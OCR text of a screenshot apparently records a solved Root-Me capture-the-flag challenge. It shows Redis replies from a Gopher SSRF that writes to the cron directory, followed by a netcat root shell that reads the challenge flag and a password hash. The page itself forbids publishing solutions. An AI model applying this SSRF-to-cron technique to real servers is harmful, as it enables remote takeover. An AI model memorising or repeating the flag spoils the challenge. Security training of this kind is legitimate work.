 Activities
Konsole
Mon Nov 16 17:48
78 %
Crawl WebPage
Not secure | ctf02.root-me.org/index....
Vigenere Ciph...
ROT Cipher - R...
ind
Try It Online
»
publier des solutions sur internet est interdit
https://www.google.fr
+OK
+OK
-ERR unknown command '4'
-ERR unknown command '$6'
-ERR wrong number of arguments for 'config' command
-ERR unknown command '$3'
-ERR wrong number of arguments for 'set' command
-ERR unknown command '$3'
-ERR unknown command 'dir'
-ERR unknown command '$16'
-ERR unknown command '/var/spool/cron/'
+OK
+OK
Gopherus : nc — Konsole
File Edit View Bookmarks Settings Help
Gopherus : nc
Close terminal
sh-4.2# ls
ls
anaconda-ks.cfg
flag-open-me.txt
redis-2.8.24
redis-2.8.24.tar.gz
sh-4.2# cat flag-open-me.txt
cat flag-open-me.txt
flag : SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l!
sh-4.2# cat /passwd
cat /passwd
62f8c0fd36ba844131045b8af49b6a6d
sh-4.2#